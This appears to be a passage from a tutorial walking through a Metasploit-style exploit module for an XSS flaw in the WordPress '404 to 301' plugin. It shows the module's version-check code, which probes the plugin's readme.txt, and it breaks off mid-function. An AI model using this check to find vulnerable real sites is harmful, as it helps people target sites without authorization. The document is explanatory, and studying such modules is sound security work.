 For instance, if we look at the exploit module, we can see that lines 37
through 42 contain an initial check for the plugin version by looking for the
“404 to 301” string in the plugins’ readme.txt file:
wp_404-to-301_xss.rb:
37 def check
38 begin
39 res = send_request_cgi({ 'uri' => normalize_uri(target_uri.path,
40 'wp-content/plugins/404-to-301/readme.txt'), })
41
42 if (res && res.body.include?('404 to 301'))
43
44 res = send_request_cgi({ 'uri' => normalize_uri(target_uri.path,
45 rand_text_alpha_lower(10)),
46 'redirect_depth' => 0})